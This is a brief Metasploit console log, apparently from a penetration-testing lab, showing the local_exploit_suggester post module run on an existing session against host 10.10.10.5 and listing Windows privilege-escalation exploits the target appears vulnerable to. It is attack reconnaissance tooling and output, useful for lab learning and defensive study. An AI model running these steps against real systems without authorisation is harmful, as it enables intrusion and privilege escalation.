 msf5 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set session 2
session => 2
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed